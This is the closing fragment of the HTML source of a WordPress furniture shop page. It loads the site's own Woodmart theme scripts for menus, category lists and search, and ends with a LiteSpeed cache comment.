<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.3.1" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.3.1" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.3.1" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.3.1" id="wd-search-full-screen-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 02:34:52 -->